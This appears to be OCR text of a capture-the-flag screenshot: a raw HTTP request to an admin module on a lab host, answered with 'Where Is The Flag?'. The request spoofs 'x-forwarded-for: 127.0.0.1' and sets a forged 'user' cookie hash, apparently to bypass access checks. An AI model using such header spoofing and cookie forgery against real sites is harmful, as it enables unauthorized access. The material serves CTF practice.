 1 GET /index.php?module=admin HTTP/1.1
2 Host: 61.147.171.105:51020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 x-forwarded-for: 127.0.0.1
9 Referer:
http://61.147.171.105:51020/index.php?module=index&do=me
mber&uid=1
0 Cookie: JSESSIONID=B1B259BC2664A4ECF66AD3CA2BB9A731;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1692697790;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1692699261;
connect.sid=
s%3ADJGqN8YsfU8dsgToiM7hpeQn9eXL8RmS.Z1%2BL54vAxEiP3Ab5W
GQAUJ4By3CI4o2EbxKMWZJfYUk; PHPSESSID=
iqdai14u4gdr4q89fimo7ppm41; user=
4b9987ccafacb8d8fc08d22bbca797ba
1 Upgrade-Insecure-Requests: 1
2
3
Where Is The Flag?
:)